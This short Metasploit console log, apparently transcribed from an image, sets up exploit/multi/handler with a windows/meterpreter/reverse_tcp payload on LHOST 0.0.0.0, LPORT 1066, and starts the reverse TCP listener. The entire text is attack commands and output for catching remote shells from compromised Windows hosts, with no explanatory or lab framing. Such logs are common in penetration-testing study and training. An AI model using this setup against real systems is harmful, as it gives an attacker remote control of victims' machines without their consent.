 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf6 exploit(multi/handler) > set LPORT 1066
LPORT => 1066
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:1066